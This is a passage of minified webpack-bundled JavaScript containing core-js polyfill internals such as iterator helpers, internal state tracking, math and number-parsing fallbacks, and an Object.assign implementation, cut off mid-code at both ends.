0===n?"":n})}},"./node_modules/core-js/internals/global.js":function(n,e,t){!function(e){function t(e){return e&&e.Math===Math&&e}n.exports=t("object"==typeof globalThis&&globalThis)||t("object"==typeof window&&window)||t("object"==typeof self&&self)||t("object"==typeof e&&e)||t("object"==typeof this&&this)||function(){return this}()||Function("return this")()}.call(this,t("./node_modules/webpack/buildin/global.js"))},"./node_modules/core-js/internals/has-own-property.js":function(e,t,n){var o=n("./node_modules/core-js/internals/function-uncurry-this.js"),r=n("./node_modules/core-js/internals/to-object.js"),s=o({}.hasOwnProperty);e.exports=Object.hasOwn||function(e,t){return s(r(e),t)}},"./node_modules/core-js/internals/hidden-keys.js":function(e,t,n){e.exports={}},"./node_modules/core-js/internals/host-report-errors.js":function(e,t,n){e.exports=function(e,t){try{1===arguments.length?console.error(e):console.error(e,t)}catch(e){}}},"./node_modules/core-js/internals/html.js":function(e,t,n){n=n("./node_modules/core-js/internals/get-built-in.js");e.exports=n("document","documentElement")},"./node_modules/core-js/internals/ie8-dom-define.js":function(e,t,n){var o=n("./node_modules/core-js/internals/descriptors.js"),r=n("./node_modules/core-js/internals/fails.js"),s=n("./node_modules/core-js/internals/document-create-element.js");e.exports=!o&&!r(function(){return 7!==Object.defineProperty(s("div"),"a",{get:function(){return 7}}).a})},"./node_modules/core-js/internals/ieee754.js":function(e,t,n){var f=Array,m=Math.abs,j=Math.pow,p=Math.floor,h=Math.log,y=Math.LN2;e.exports={pack:function(e,t,n){var o,r,s,i=f(n),a=8*n-t-1,n=(1<<a)-1,l=n>>1,c=23===t?j(2,-24)-j(2,-77):0,u=e<0||0===e&&1/e<0?1:0,d=0;for((e=m(e))!=e||e===1/0?(r=e!=e?1:0,o=n):(o=p(h(e)/y),e*(s=j(2,-o))<1&&(o--,s*=2),2<=(e+=1<=o+l?c/s:c*j(2,1-l))*s&&(o++,s/=2),n<=o+l?(r=0,o=n):1<=o+l?(r=(e*s-1)*j(2,t),o+=l):(r=e*j(2,l-1)*j(2,t),o=0));8<=t;)i[d++]=255&r,r/=256,t-=8;for(o=o<<t|r,a+=t;0<a;)i[d++]=255&o,o/=256,a-=8;return i[--d]|=128*u,i},unpack:function(e,t){var n,o=e.length,r=8*o-t-1,s=(1<<r)-1,i=s>>1,a=r-7,l=o-1,r=e[l--],c=127&r;for(r>>=7;0<a;)c=256*c+e[l--],a-=8;for(n=c&(1<<-a)-1,c>>=-a,a+=t;0<a;)n=256*n+e[l--],a-=8;if(0===c)c=1-i;else{if(c===s)return n?NaN:r?-1/0:1/0;n+=j(2,t),c-=i}return(r?-1:1)*n*j(2,c-t)}}},"./node_modules/core-js/internals/indexed-object.js":function(e,t,n){var o=n("./node_modules/core-js/internals/function-uncurry-this.js"),r=n("./node_modules/core-js/internals/fails.js"),s=n("./node_modules/core-js/internals/classof-raw.js"),i=Object,a=o("".split);e.exports=r(function(){return!i("z").propertyIsEnumerable(0)})?function(e){return"String"===s(e)?a(e,""):i(e)}:i},"./node_modules/core-js/internals/inherit-if-required.js":function(e,t,n){var o=n("./node_modules/core-js/internals/is-callable.js"),r=n("./node_modules/core-js/internals/is-object.js"),s=n("./node_modules/core-js/internals/object-set-prototype-of.js");e.exports=function(e,t,n){return s&&o(t=t.constructor)&&t!==n&&r(t=t.prototype)&&t!==n.prototype&&s(e,t),e}},"./node_modules/core-js/internals/inspect-source.js":function(e,t,n){var o=n("./node_modules/core-js/internals/function-uncurry-this.js"),r=n("./node_modules/core-js/internals/is-callable.js"),n=n("./node_modules/core-js/internals/shared-store.js"),s=o(Function.toString);r(n.inspectSource)||(n.inspectSource=function(e){return s(e)}),e.exports=n.inspectSource},"./node_modules/core-js/internals/install-error-cause.js":function(e,t,n){var o=n("./node_modules/core-js/internals/is-object.js"),r=n("./node_modules/core-js/internals/create-non-enumerable-property.js");e.exports=function(e,t){o(t)&&"cause"in t&&r(e,"cause",t.cause)}},"./node_modules/core-js/internals/internal-metadata.js":function(e,t,n){function o(e){c(e,h,{value:{objectID:"O"+y++,weakData:{}}})}var i=n("./node_modules/core-js/internals/export.js"),a=n("./node_modules/core-js/internals/function-uncurry-this.js"),r=n("./node_modules/core-js/internals/hidden-keys.js"),s=n("./node_modules/core-js/internals/is-object.js"),l=n("./node_modules/core-js/internals/has-own-property.js"),c=n("./node_modules/core-js/internals/object-define-property.js").f,u=n("./node_modules/core-js/internals/object-get-own-property-names.js"),d=n("./node_modules/core-js/internals/object-get-own-property-names-external.js"),f=n("./node_modules/core-js/internals/object-is-extensible.js"),m=n("./node_modules/core-js/internals/uid.js"),j=n("./node_modules/core-js/internals/freezing.js"),p=!1,h=m("meta"),y=0,g=e.exports={enable:function(){g.enable=function(){},p=!0;var r=u.f,s=a([].splice),e={};e[h]=1,r(e).length&&(u.f=function(e){for(var t=r(e),n=0,o=t.length;n<o;n++)if(t[n]===h){s(t,n,1);break}return t},i({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:d.f}))},fastKey:function(e,t){if(!s(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!l(e,h)){if(!f(e))return"F";if(!t)return"E";o(e)}return e[h].objectID},getWeakData:function(e,t){if(!l(e,h)){if(!f(e))return!0;if(!t)return!1;o(e)}return e[h].weakData},onFreeze:function(e){return j&&p&&f(e)&&!l(e,h)&&o(e),e}};r[h]=!0},"./node_modules/core-js/internals/internal-state.js":function(e,t,n){var o,r,s,i,a=n("./node_modules/core-js/internals/weak-map-basic-detection.js"),l=n("./node_modules/core-js/internals/global.js"),c=n("./node_modules/core-js/internals/is-object.js"),u=n("./node_modules/core-js/internals/create-non-enumerable-property.js"),d=n("./node_modules/core-js/internals/has-own-property.js"),f=n("./node_modules/core-js/internals/shared-store.js"),m=n("./node_modules/core-js/internals/shared-key.js"),n=n("./node_modules/core-js/internals/hidden-keys.js"),j="Object already initialized",p=l.TypeError,l=l.WeakMap,h=a||f.state?((s=f.state||(f.state=new l)).get=s.get,s.has=s.has,s.set=s.set,o=function(e,t){if(s.has(e))throw new p(j);return t.facade=e,s.set(e,t),t},r=function(e){return s.get(e)||{}},function(e){return s.has(e)}):(n[i=m("state")]=!0,o=function(e,t){if(d(e,i))throw new p(j);return t.facade=e,u(e,i,t),t},r=function(e){return d(e,i)?e[i]:{}},function(e){return d(e,i)});e.exports={set:o,get:r,has:h,enforce:function(e){return h(e)?r(e):o(e,{})},getterFor:function(t){return function(e){if(c(e)&&(e=r(e)).type===t)return e;throw new p("Incompatible receiver, "+t+" required")}}}},"./node_modules/core-js/internals/is-array-iterator-method.js":function(e,t,n){var o=n("./node_modules/core-js/internals/well-known-symbol.js"),r=n("./node_modules/core-js/internals/iterators.js"),s=o("iterator"),i=Array.prototype;e.exports=function(e){return void 0!==e&&(r.Array===e||i[s]===e)}},"./node_modules/core-js/internals/is-array.js":function(e,t,n){var o=n("./node_modules/core-js/internals/classof-raw.js");e.exports=Array.isArray||function(e){return"Array"===o(e)}},"./node_modules/core-js/internals/is-big-int-array.js":function(e,t,n){var o=n("./node_modules/core-js/internals/classof.js");e.exports=function(e){e=o(e);return"BigInt64Array"===e||"BigUint64Array"===e}},"./node_modules/core-js/internals/is-callable.js":function(e,t,n){var o="object"==typeof document&&document.all;e.exports=void 0===o&&void 0!==o?function(e){return"function"==typeof e||e===o}:function(e){return"function"==typeof e}},"./node_modules/core-js/internals/is-constructor.js":function(e,t,n){function o(){}function r(e){if(!l(e))return!1;try{return f(o,[],e),!0}catch(e){return!1}}function s(e){if(!l(e))return!1;switch(c(e)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return p||!!j(m,d(e))}catch(e){return!0}}var i=n("./node_modules/core-js/internals/function-uncurry-this.js"),a=n("./node_modules/core-js/internals/fails.js"),l=n("./node_modules/core-js/internals/is-callable.js"),c=n("./node_modules/core-js/internals/classof.js"),u=n("./node_modules/core-js/internals/get-built-in.js"),d=n("./node_modules/core-js/internals/inspect-source.js"),f=u("Reflect","construct"),m=/^\s*(?:class|function)\b/,j=i(m.exec),p=!m.test(o);s.sham=!0,e.exports=!f||a(function(){var e;return r(r.call)||!r(Object)||!r(function(){e=!0})||e})?s:r},"./node_modules/core-js/internals/is-data-descriptor.js":function(e,t,n){var o=n("./node_modules/core-js/internals/has-own-property.js");e.exports=function(e){return void 0!==e&&(o(e,"value")||o(e,"writable"))}},"./node_modules/core-js/internals/is-forced.js":function(e,t,n){function o(e,t){return(e=l[a(e)])===u||e!==c&&(s(t)?r(t):!!t)}var r=n("./node_modules/core-js/internals/fails.js"),s=n("./node_modules/core-js/internals/is-callable.js"),i=/#|\.prototype\./,a=o.normalize=function(e){return String(e).replace(i,".").toLowerCase()},l=o.data={},c=o.NATIVE="N",u=o.POLYFILL="P";e.exports=o},"./node_modules/core-js/internals/is-integral-number.js":function(e,t,n){var o=n("./node_modules/core-js/internals/is-object.js"),r=Math.floor;e.exports=Number.isInteger||function(e){return!o(e)&&isFinite(e)&&r(e)===e}},"./node_modules/core-js/internals/is-iterable.js":function(e,t,n){var o=n("./node_modules/core-js/internals/classof.js"),r=n("./node_modules/core-js/internals/has-own-property.js"),s=n("./node_modules/core-js/internals/is-null-or-undefined.js"),i=n("./node_modules/core-js/internals/well-known-symbol.js"),a=n("./node_modules/core-js/internals/iterators.js"),l=i("iterator"),c=Object;e.exports=function(e){return!s(e)&&(void 0!==(e=c(e))[l]||"@@iterator"in e||r(a,o(e)))}},"./node_modules/core-js/internals/is-null-or-undefined.js":function(e,t,n){e.exports=function(e){return null==e}},"./node_modules/core-js/internals/is-object.js":function(e,t,n){var o=n("./node_modules/core-js/internals/is-callable.js");e.exports=function(e){return"object"==typeof e?null!==e:o(e)}},"./node_modules/core-js/internals/is-possible-prototype.js":function(e,t,n){var o=n("./node_modules/core-js/internals/is-object.js");e.exports=function(e){return o(e)||null===e}},"./node_modules/core-js/internals/is-pure.js":function(e,t,n){e.exports=!1},"./node_modules/core-js/internals/is-raw-json.js":function(e,t,n){var o=n("./node_modules/core-js/internals/is-object.js"),r=n("./node_modules/core-js/internals/internal-state.js").get;e.exports=function(e){return!!o(e)&&!!(e=r(e))&&"RawJSON"===e.type}},"./node_modules/core-js/internals/is-regexp.js":function(e,t,n){var o=n("./node_modules/core-js/internals/is-object.js"),r=n("./node_modules/core-js/internals/classof-raw.js"),s=n("./node_modules/core-js/internals/well-known-symbol.js")("match");e.exports=function(e){var t;return o(e)&&(void 0!==(t=e[s])?!!t:"RegExp"===r(e))}},"./node_modules/core-js/internals/is-symbol.js":function(e,t,n){var o=n("./node_modules/core-js/internals/get-built-in.js"),r=n("./node_modules/core-js/internals/is-callable.js"),s=n("./node_modules/core-js/internals/object-is-prototype-of.js"),n=n("./node_modules/core-js/internals/use-symbol-as-uid.js"),i=Object;e.exports=n?function(e){return"symbol"==typeof e}:function(e){var t=o("Symbol");return r(t)&&s(t.prototype,i(e))}},"./node_modules/core-js/internals/iterate-simple.js":function(e,t,n){var i=n("./node_modules/core-js/internals/function-call.js");e.exports=function(e,t,n){for(var o,r=n?e:e.iterator,s=e.next;!(o=i(s,r)).done;)if(void 0!==(o=t(o.value)))return o}},"./node_modules/core-js/internals/iterate.js":function(e,t,n){function y(e,t){this.stopped=e,this.result=t}var g=n("./node_modules/core-js/internals/function-bind-context.js"),b=n("./node_modules/core-js/internals/function-call.js"),_=n("./node_modules/core-js/internals/an-object.js"),v=n("./node_modules/core-js/internals/try-to-string.js"),x=n("./node_modules/core-js/internals/is-array-iterator-method.js"),w=n("./node_modules/core-js/internals/length-of-array-like.js"),O=n("./node_modules/core-js/internals/object-is-prototype-of.js"),S=n("./node_modules/core-js/internals/get-iterator.js"),k=n("./node_modules/core-js/internals/get-iterator-method.js"),I=n("./node_modules/core-js/internals/iterator-close.js"),E=TypeError,T=y.prototype;e.exports=function(e,t,n){function o(e){return s&&I(s,"normal",e),new y(!0,e)}function r(e){return f?(_(e),p?h(e[0],e[1],o):h(e[0],e[1])):p?h(e,o):h(e)}var s,i,a,l,c,u,d=n&&n.that,f=!(!n||!n.AS_ENTRIES),m=!(!n||!n.IS_RECORD),j=!(!n||!n.IS_ITERATOR),p=!(!n||!n.INTERRUPTED),h=g(t,d);if(m)s=e.iterator;else if(j)s=e;else{if(!(n=k(e)))throw new E(v(e)+" is not iterable");if(x(n)){for(i=0,a=w(e);i<a;i++)if((l=r(e[i]))&&O(T,l))return l;return new y(!1)}s=S(e,n)}for(c=(m?e:s).next;!(u=b(c,s)).done;){try{l=r(u.value)}catch(e){I(s,"throw",e)}if("object"==typeof l&&l&&O(T,l))return l}return new y(!1)}},"./node_modules/core-js/internals/iterator-close.js":function(e,t,n){var s=n("./node_modules/core-js/internals/function-call.js"),i=n("./node_modules/core-js/internals/an-object.js"),a=n("./node_modules/core-js/internals/get-method.js");e.exports=function(e,t,n){var o,r;i(e);try{if(!(o=a(e,"return"))){if("throw"===t)throw n;return n}o=s(o,e)}catch(e){r=!0,o=e}if("throw"===t)throw n;if(r)throw o;return i(o),n}},"./node_modules/core-js/internals/iterator-create-constructor.js":function(e,t,n){function r(){return this}var s=n("./node_modules/core-js/internals/iterators-core.js").IteratorPrototype,i=n("./node_modules/core-js/internals/object-create.js"),a=n("./node_modules/core-js/internals/create-property-descriptor.js"),l=n("./node_modules/core-js/internals/set-to-string-tag.js"),c=n("./node_modules/core-js/internals/iterators.js");e.exports=function(e,t,n,o){t+=" Iterator";return e.prototype=i(s,{next:a(+!o,n)}),l(e,t,!1,!0),c[t]=r,e}},"./node_modules/core-js/internals/iterator-create-proxy.js":function(e,t,n){function o(o){var r=c.getterFor(o?p:j);return a(i(d),{next:function(){var t=r(this);if(o)return t.nextHandler();try{var e=t.done?void 0:t.nextHandler();return f(e,t.done)}catch(e){throw t.done=!0,e}},return:function(){var e,t=r(this),n=t.iterator;if(t.done=!0,o)return(e=u(n,"return"))?s(e,n):f(void 0,!0);if(t.inner)try{m(t.inner.iterator,"normal")}catch(e){return m(n,"throw",e)}return m(n,"normal"),f(void 0,!0)}})}var s=n("./node_modules/core-js/internals/function-call.js"),i=n("./node_modules/core-js/internals/object-create.js"),r=n("./node_modules/core-js/internals/create-non-enumerable-property.js"),a=n("./node_modules/core-js/internals/define-built-ins.js"),l=n("./node_modules/core-js/internals/well-known-symbol.js"),c=n("./node_modules/core-js/internals/internal-state.js"),u=n("./node_modules/core-js/internals/get-method.js"),d=n("./node_modules/core-js/internals/iterators-core.js").IteratorPrototype,f=n("./node_modules/core-js/internals/create-iter-result-object.js"),m=n("./node_modules/core-js/internals/iterator-close.js"),n=l("toStringTag"),j="IteratorHelper",p="WrapForValidIterator",h=c.set,y=o(!0),g=o(!1);r(g,n,"Iterator Helper"),e.exports=function(n,o){function e(e,t){t?(t.iterator=e.iterator,t.next=e.next):t=e,t.type=o?p:j,t.nextHandler=n,t.counter=0,t.done=!1,h(this,t)}return e.prototype=o?y:g,e}},"./node_modules/core-js/internals/iterator-define.js":function(e,t,n){function p(){return this}var h=n("./node_modules/core-js/internals/export.js"),y=n("./node_modules/core-js/internals/function-call.js"),g=n("./node_modules/core-js/internals/is-pure.js"),o=n("./node_modules/core-js/internals/function-name.js"),b=n("./node_modules/core-js/internals/is-callable.js"),_=n("./node_modules/core-js/internals/iterator-create-constructor.js"),v=n("./node_modules/core-js/internals/object-get-prototype-of.js"),x=n("./node_modules/core-js/internals/object-set-prototype-of.js"),w=n("./node_modules/core-js/internals/set-to-string-tag.js"),O=n("./node_modules/core-js/internals/create-non-enumerable-property.js"),S=n("./node_modules/core-js/internals/define-built-in.js"),r=n("./node_modules/core-js/internals/well-known-symbol.js"),k=n("./node_modules/core-js/internals/iterators.js"),n=n("./node_modules/core-js/internals/iterators-core.js"),I=o.PROPER,E=o.CONFIGURABLE,T=n.IteratorPrototype,C=n.BUGGY_SAFARI_ITERATORS,A=r("iterator"),R="values";e.exports=function(e,t,n,o,r,s,i){_(n,t,o);function a(e){if(e===r&&m)return m;if(!C&&e&&e in d)return d[e];switch(e){case"keys":case R:case"entries":return function(){return new n(this,e)}}return function(){return new n(this)}}var l,c,o=t+" Iterator",u=!1,d=e.prototype,f=d[A]||d["@@iterator"]||r&&d[r],m=!C&&f||a(r),j="Array"===t&&d.entries||f;if(j&&(j=v(j.call(new e)))!==Object.prototype&&j.next&&(g||v(j)===T||(x?x(j,T):b(j[A])||S(j,A,p)),w(j,o,!0,!0),g)&&(k[o]=p),I&&r===R&&f&&f.name!==R&&(!g&&E?O(d,"name",R):(u=!0,m=function(){return y(f,this)})),r)if(l={values:a(R),keys:s?m:a("keys"),entries:a("entries")},i)for(c in l)!C&&!u&&c in d||S(d,c,l[c]);else h({target:t,proto:!0,forced:C||u},l);return g&&!i||d[A]===m||S(d,A,m,{name:r}),k[t]=m,l}},"./node_modules/core-js/internals/iterator-indexed.js":function(e,t,n){function o(e,t){return[t,e]}var r=n("./node_modules/core-js/internals/function-call.js"),s=n("./node_modules/core-js/internals/iterator-map.js");e.exports=function(){return r(s,this,o)}},"./node_modules/core-js/internals/iterator-map.js":function(e,t,n){var o=n("./node_modules/core-js/internals/function-call.js"),r=n("./node_modules/core-js/internals/a-callable.js"),s=n("./node_modules/core-js/internals/an-object.js"),i=n("./node_modules/core-js/internals/get-iterator-direct.js"),a=n("./node_modules/core-js/internals/iterator-create-proxy.js"),l=n("./node_modules/core-js/internals/call-with-safe-iteration-closing.js"),c=a(function(){var e=this.iterator,t=s(o(this.next,e));if(!(this.done=!!t.done))return l(e,this.mapper,[t.value,this.counter++],!0)});e.exports=function(e){return s(this),r(e),new c(i(this),{mapper:e})}},"./node_modules/core-js/internals/iterators-core.js":function(e,t,n){var o,r,s=n("./node_modules/core-js/internals/fails.js"),i=n("./node_modules/core-js/internals/is-callable.js"),a=n("./node_modules/core-js/internals/is-object.js"),l=n("./node_modules/core-js/internals/object-create.js"),c=n("./node_modules/core-js/internals/object-get-prototype-of.js"),u=n("./node_modules/core-js/internals/define-built-in.js"),d=n("./node_modules/core-js/internals/well-known-symbol.js"),n=n("./node_modules/core-js/internals/is-pure.js"),f=d("iterator"),d=!1;[].keys&&("next"in(r=[].keys())?(c=c(c(r)))!==Object.prototype&&(o=c):d=!0),!a(o)||s(function(){var e={};return o[f].call(e)!==e})?o={}:n&&(o=l(o)),i(o[f])||u(o,f,function(){return this}),e.exports={IteratorPrototype:o,BUGGY_SAFARI_ITERATORS:d}},"./node_modules/core-js/internals/iterators.js":function(e,t,n){e.exports={}},"./node_modules/core-js/internals/length-of-array-like.js":function(e,t,n){var o=n("./node_modules/core-js/internals/to-length.js");e.exports=function(e){return o(e.length)}},"./node_modules/core-js/internals/make-built-in.js":function(e,t,n){var o=n("./node_modules/core-js/internals/function-uncurry-this.js"),r=n("./node_modules/core-js/internals/fails.js"),s=n("./node_modules/core-js/internals/is-callable.js"),i=n("./node_modules/core-js/internals/has-own-property.js"),a=n("./node_modules/core-js/internals/descriptors.js"),l=n("./node_modules/core-js/internals/function-name.js").CONFIGURABLE,c=n("./node_modules/core-js/internals/inspect-source.js"),n=n("./node_modules/core-js/internals/internal-state.js"),u=n.enforce,d=n.get,f=String,m=Object.defineProperty,j=o("".slice),p=o("".replace),h=o([].join),y=a&&!r(function(){return 8!==m(function(){},"length",{value:8}).length}),g=String(String).split("String"),n=e.exports=function(e,t,n){"Symbol("===j(f(t),0,7)&&(t="["+p(f(t),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),n&&n.getter&&(t="get "+t),n&&n.setter&&(t="set "+t),(!i(e,"name")||l&&e.name!==t)&&(a?m(e,"name",{value:t,configurable:!0}):e.name=t),y&&n&&i(n,"arity")&&e.length!==n.arity&&m(e,"length",{value:n.arity});try{n&&i(n,"constructor")&&n.constructor?a&&m(e,"prototype",{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}n=u(e);return i(n,"source")||(n.source=h(g,"string"==typeof t?t:"")),e};Function.prototype.toString=n(function(){return s(this)&&d(this).source||c(this)},"toString")},"./node_modules/core-js/internals/map-helpers.js":function(e,t,n){var n=n("./node_modules/core-js/internals/function-uncurry-this.js"),o=Map.prototype;e.exports={Map:Map,set:n(o.set),get:n(o.get),has:n(o.has),remove:n(o.delete),proto:o}},"./node_modules/core-js/internals/map-iterate.js":function(e,t,n){var o=n("./node_modules/core-js/internals/function-uncurry-this.js"),r=n("./node_modules/core-js/internals/iterate-simple.js"),n=n("./node_modules/core-js/internals/map-helpers.js"),s=n.Map,n=n.proto,i=o(n.forEach),a=o(n.entries),l=a(new s).next;e.exports=function(e,t,n){return n?r({iterator:a(e),next:l},function(e){return t(e[1],e[0])}):i(e,t)}},"./node_modules/core-js/internals/map-upsert.js":function(e,t,n){var l=n("./node_modules/core-js/internals/function-call.js"),c=n("./node_modules/core-js/internals/a-callable.js"),u=n("./node_modules/core-js/internals/is-callable.js"),d=n("./node_modules/core-js/internals/an-object.js"),f=TypeError;e.exports=function(e,t){var n,o=d(this),r=c(o.get),s=c(o.has),i=c(o.set),a=2<arguments.length?arguments[2]:void 0;if(u(t)||u(a))return l(s,o,e)?(n=l(r,o,e),u(t)&&(n=t(n),l(i,o,e,n))):u(a)&&(n=a(),l(i,o,e,n)),n;throw new f("At least one callback required")}},"./node_modules/core-js/internals/math-expm1.js":function(e,t,n){var o=Math.expm1,r=Math.exp;e.exports=!o||22025.465794806718<o(10)||o(10)<22025.465794806718||-2e-17!==o(-2e-17)?function(e){e=+e;return 0==e?e:-1e-6<e&&e<1e-6?e+e*e/2:r(e)-1}:o},"./node_modules/core-js/internals/math-f16round.js":function(e,t,n){var o=n("./node_modules/core-js/internals/math-float-round.js");e.exports=Math.f16round||function(e){return o(e,.0009765625,65504,6103515625e-14)}},"./node_modules/core-js/internals/math-float-round.js":function(e,t,n){var s=n("./node_modules/core-js/internals/math-sign.js"),i=Math.abs,a=2220446049250313e-31,l=1/a;e.exports=function(e,t,n,o){var e=+e,r=i(e),e=s(e);return r<o?e*(r/o/t+l-l)*o*t:n<(n=(o=(1+t/a)*r)-(o-r))||n!=n?e*(1/0):e*n}},"./node_modules/core-js/internals/math-fround.js":function(e,t,n){var o=n("./node_modules/core-js/internals/math-float-round.js");e.exports=Math.fround||function(e){return o(e,1.1920928955078125e-7,34028234663852886e22,11754943508222875e-54)}},"./node_modules/core-js/internals/math-log10.js":function(e,t,n){var o=Math.log,r=Math.LOG10E;e.exports=Math.log10||function(e){return o(e)*r}},"./node_modules/core-js/internals/math-log1p.js":function(e,t,n){var o=Math.log;e.exports=Math.log1p||function(e){e=+e;return-1e-8<e&&e<1e-8?e-e*e/2:o(1+e)}},"./node_modules/core-js/internals/math-scale.js":function(e,t,n){e.exports=Math.scale||function(e,t,n,o,r){e=+e,t=+t,n=+n,o=+o,r=+r;return e!=e||t!=t||n!=n||o!=o||r!=r?NaN:e==1/0||e==-1/0?e:(e-t)*(r-o)/(n-t)+o}},"./node_modules/core-js/internals/math-sign.js":function(e,t,n){e.exports=Math.sign||function(e){e=+e;return 0==e||e!=e?e:e<0?-1:1}},"./node_modules/core-js/internals/math-trunc.js":function(e,t,n){var o=Math.ceil,r=Math.floor;e.exports=Math.trunc||function(e){e=+e;return(0<e?r:o)(e)}},"./node_modules/core-js/internals/microtask.js":function(e,t,n){var o,r,s,i,a,l,c=n("./node_modules/core-js/internals/global.js"),u=n("./node_modules/core-js/internals/safe-get-built-in.js"),d=n("./node_modules/core-js/internals/function-bind-context.js"),f=n("./node_modules/core-js/internals/task.js").set,m=n("./node_modules/core-js/internals/queue.js"),j=n("./node_modules/core-js/internals/engine-is-ios.js"),p=n("./node_modules/core-js/internals/engine-is-ios-pebble.js"),h=n("./node_modules/core-js/internals/engine-is-webos-webkit.js"),y=n("./node_modules/core-js/internals/engine-is-node.js"),n=c.MutationObserver||c.WebKitMutationObserver,g=c.document,b=c.process,_=c.Promise,u=u("queueMicrotask");u||(i=new m,a=function(){var e,t;for(y&&(e=b.domain)&&e.exit();t=i.get();)try{t()}catch(e){throw i.head&&l(),e}e&&e.enter()},l=j||y||h||!n||!g?!p&&_&&_.resolve?((m=_.resolve(void 0)).constructor=_,s=d(m.then,m),function(){s(a)}):y?function(){b.nextTick(a)}:(f=d(f,c),function(){f(a)}):(o=!0,r=g.createTextNode(""),new n(a).observe(r,{characterData:!0}),function(){r.data=o=!o}),u=function(e){i.head||l(),i.add(e)}),e.exports=u},"./node_modules/core-js/internals/native-raw-json.js":function(e,t,n){n=n("./node_modules/core-js/internals/fails.js");e.exports=!n(function(){var e="9007199254740993",t=JSON.rawJSON(e);return!JSON.isRawJSON(t)||JSON.stringify(t)!==e})},"./node_modules/core-js/internals/new-promise-capability.js":function(e,t,n){function o(e){var n,o;this.promise=new e(function(e,t){if(void 0!==n||void 0!==o)throw new s("Bad Promise constructor");n=e,o=t}),this.resolve=r(n),this.reject=r(o)}var r=n("./node_modules/core-js/internals/a-callable.js"),s=TypeError;e.exports.f=function(e){return new o(e)}},"./node_modules/core-js/internals/normalize-string-argument.js":function(e,t,n){var o=n("./node_modules/core-js/internals/to-string.js");e.exports=function(e,t){return void 0===e?arguments.length<2?"":t:o(e)}},"./node_modules/core-js/internals/not-a-nan.js":function(e,t,n){var o=RangeError;e.exports=function(e){if(e==e)return e;throw new o("NaN is not allowed")}},"./node_modules/core-js/internals/not-a-regexp.js":function(e,t,n){var o=n("./node_modules/core-js/internals/is-regexp.js"),r=TypeError;e.exports=function(e){if(o(e))throw new r("The method doesn't accept regular expressions");return e}},"./node_modules/core-js/internals/number-is-finite.js":function(e,t,n){var o=n("./node_modules/core-js/internals/global.js").isFinite;e.exports=Number.isFinite||function(e){return"number"==typeof e&&o(e)}},"./node_modules/core-js/internals/number-parse-float.js":function(e,t,n){var o=n("./node_modules/core-js/internals/global.js"),r=n("./node_modules/core-js/internals/fails.js"),s=n("./node_modules/core-js/internals/function-uncurry-this.js"),i=n("./node_modules/core-js/internals/to-string.js"),a=n("./node_modules/core-js/internals/string-trim.js").trim,n=n("./node_modules/core-js/internals/whitespaces.js"),l=s("".charAt),c=o.parseFloat,s=o.Symbol,u=s&&s.iterator,o=1/c(n+"-0")!=-1/0||u&&!r(function(){c(Object(u))});e.exports=o?function(e){var e=a(i(e)),t=c(e);return 0===t&&"-"===l(e,0)?-0:t}:c},"./node_modules/core-js/internals/number-parse-int.js":function(e,t,n){var o=n("./node_modules/core-js/internals/global.js"),r=n("./node_modules/core-js/internals/fails.js"),s=n("./node_modules/core-js/internals/function-uncurry-this.js"),i=n("./node_modules/core-js/internals/to-string.js"),a=n("./node_modules/core-js/internals/string-trim.js").trim,n=n("./node_modules/core-js/internals/whitespaces.js"),l=o.parseInt,o=o.Symbol,c=o&&o.iterator,u=/^[+-]?0x/i,d=s(u.exec),o=8!==l(n+"08")||22!==l(n+"0x16")||c&&!r(function(){l(Object(c))});e.exports=o?function(e,t){e=a(i(e));return l(e,t>>>0||(d(u,e)?16:10))}:l},"./node_modules/core-js/internals/numeric-range-iterator.js":function(e,t,n){function o(e){a(y.prototype,e,{get:function(){return l(this)[e]},set:function(){},configurable:!0,enumerable:!1})}var r=n("./node_modules/core-js/internals/internal-state.js"),s=n("./node_modules/core-js/internals/iterator-create-constructor.js"),i=n("./node_modules/core-js/internals/create-iter-result-object.js"),c=n("./node_modules/core-js/internals/is-null-or-undefined.js"),u=n("./node_modules/core-js/internals/is-object.js"),a=n("./node_modules/core-js/internals/define-built-in-accessor.js"),d=n("./node_modules/core-js/internals/descriptors.js"),f="Incorrect Iterator.range arguments",m="NumericRangeIterator",j=r.set,l=r.getterFor(m),p=RangeError,h=TypeError,y=s(function(e,t,n,o,r,s){if(typeof e!=o||t!==1/0&&t!==-1/0&&typeof t!=o)throw new h(f);if(e===1/0||e===-1/0)throw new p(f);var i,a=e<t,l=!1;if(void 0===n)i=void 0;else if(u(n))i=n.step,l=!!n.inclusive;else{if(typeof n!=o)throw new h(f);i=n}if(typeof(i=c(i)?a?s:-s:i)!=o)throw new h(f);if(i===1/0||i===-1/0||i===r&&e!==t)throw new p(f);j(this,{type:m,start:e,end:t,step:i,inclusive:l,hitsEnd:e!=e||t!=t||i!=i||e<t!=r<i,currentCount:r,zero:r}),d||(this.start=e,this.end=t,this.step=i,this.inclusive=l)},m,function(){var e,t,n,o,r=l(this);return r.hitsEnd?i(void 0,!0):(e=r.start,t=r.end,(n=e+r.step*r.currentCount++)===t&&(r.hitsEnd=!0),o=r.inclusive,(e<t?o?t<n:t<=n:o?n<t:n<=t)?(r.hitsEnd=!0,i(void 0,!0)):i(n,!1))});d&&(o("start"),o("end"),o("inclusive"),o("step")),e.exports=y},"./node_modules/core-js/internals/object-assign.js":function(e,t,n){var f=n("./node_modules/core-js/internals/descriptors.js"),o=n("./node_modules/core-js/internals/function-uncurry-this.js"),m=n("./node_modules/core-js/internals/function-call.js"),r=n("./node_modules/core-js/internals/fails.js"),j=n("./node_modules/core-js/internals/object-keys.js"),p=n("./node_modules/core-js/internals/object-get-own-property-symbols.js"),h=n("./node_modules/core-js/internals/object-property-is-enumerable.js"),y=n("./node_modules/core-js/internals/to-object.js"),g=n("./node_modules/core-js/internals/indexed-object.js"),s=Object.assign,i=Object.defineProperty,b=o([].concat);e.exports=!s||r(function(){var e,t,n,o;return!(!f||1===s({b:1},s(i({},"a",{enumerable:!0,get:function(){i(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)||(t={},o="abcdefghijklmnopqrst",(e={})[n=Symbol("assign detection")]=7,o.split("").forEach(function(e){t[e]=e}),7!==s({},e)[n])||j(s({},t)).join("")!==o})?function(e,t){for(var n=y(e),o=arguments.length,r=1,s=p.f,i=h.f;r<o;)for(var 